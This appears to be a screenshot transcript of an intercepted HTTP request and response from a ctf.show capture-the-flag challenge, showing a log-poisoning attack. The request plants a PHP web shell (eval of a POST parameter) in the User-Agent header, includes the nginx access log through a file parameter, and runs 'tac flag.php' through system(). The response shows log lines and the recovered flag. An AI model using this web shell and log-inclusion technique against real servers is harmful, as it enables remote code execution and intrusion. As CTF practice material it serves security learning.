 请求
美化 Raw Hex \n
1 POST /?isVIP=1 HTTP/1.1
2 Host: 18275aab-8a4e-4048-93eb-3ab01b3fed03.challenge.ctf.show
3 User-Agent: <?php eval($_POST[c]);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin:
http://18275aab-8a4e-4048-93eb-3ab01b3fed03.challenge.ctf.show
10 Connection: close
11 Referer:
http://18275aab-8a4e-4048-93eb-3ab01b3fed03.challenge.ctf.show/?i
sVIP=1
12 Cookie: _ga=GA1.2.1796869179.1668183430 ; UM_distinctid=
1880b2338f11293-084d18f9f0e494-d545429-168ed0-1880b2338f21054 ;
_ga_PP4LXQY4W0=GS1.1.1686037693.1.1.1686037932.0.0.0
13 Upgrade-Insecure-Requests: 1
14
15 ctf=%2Fvar%2Flog%2Fnginx%2Faccess.log &c=system('tac flag.php');
响应
美化 Raw Hex 页面渲染 \n
16 172.12.0.40 - - [18/Jul/2023:03:51:32 +0000] "POST / HTTP/1.1"
200 5944
"http://18275aab-8a4e-4048-93eb-3ab01b3fed03.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0"
17 172.12.0.40 - - [18/Jul/2023:03:57:38 +0000] "POST / HTTP/1.1"
200 5944
"http://18275aab-8a4e-4048-93eb-3ab01b3fed03.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0"
18 172.12.0.40 - - [18/Jul/2023:03:57:38 +0000] "GET /favicon.ico
HTTP/1.1" 200 5944
"http://18275aab-8a4e-4048-93eb-3ab01b3fed03.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0"
19 172.12.0.40 - - [18/Jul/2023:03:57:42 +0000] "POST /?isVIP=1
HTTP/1.1" 200 7447
"http://18275aab-8a4e-4048-93eb-3ab01b3fed03.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0"
20 172.12.0.40 - - [18/Jul/2023:03:58:10 +0000] "POST /?isVIP=1
HTTP/1.1" 200 7676
"http://18275aab-8a4e-4048-93eb-3ab01b3fed03.challenge.ctf.show/?
isVIP=1" "$flag="ctfshow{609f0120-b544-4152-a0f5-6bf490901004}";
21